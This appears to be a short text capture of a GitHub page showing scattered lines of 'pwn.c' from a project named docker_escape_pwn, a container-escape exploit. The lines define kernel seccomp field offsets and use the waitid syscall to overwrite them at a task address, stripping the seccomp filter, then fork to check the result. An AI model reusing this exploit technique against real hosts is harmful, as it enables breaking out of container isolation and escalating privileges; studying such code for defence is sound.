 docker_escape_pwn / pwn.c
40 #define OFFSET_OF_SECCOMP_MODE 2920
41 #define OFFSET_OF_SECCOMP 2928
Code Blame 735 lines (645 loc) · 20.6 KB Code 55% faster with GitHub Copilot Raw
480 // remove seccomp filter
481 syscall(SYS_waitid, P_ALL, 0, task_addr + OFFSET_OF_SECCOMP-4, WEXITED, NULL);
482 syscall(SYS_waitid, P_ALL, 0, task_addr + OFFSET_OF_SECCOMP_MODE, WEXITED, NULL);
483 // verify seccomp removed for child
484 int pid = fork();
485 int rand_fd = open("/dev/random", O_RDONLY); // this will fail due to chroot
486